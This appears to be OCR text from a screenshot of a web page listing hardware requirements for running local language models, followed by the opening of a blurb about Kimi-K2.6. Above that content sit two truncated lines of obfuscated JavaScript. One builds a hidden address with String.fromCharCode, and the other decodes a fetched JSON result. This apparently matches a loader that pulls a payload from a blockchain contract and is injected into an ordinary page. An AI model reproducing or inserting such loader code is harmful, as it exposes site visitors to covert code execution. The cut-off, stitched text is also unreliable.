
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCh
Processor:
Intel i5 or AMD Ryzen 5
for basic 7B models
RAM:
at least 32 GB in
dual-channel mode
for bandwidth
Disk Space:
at least 100 GB for
multiple local
LLM variants
GPU:
modern architecture (
Ada Lovelace / Ampere
minimum)
Kimi-K2.6 is a next‑generation language model that builds upon the
successes of its predecessors with notable improvements in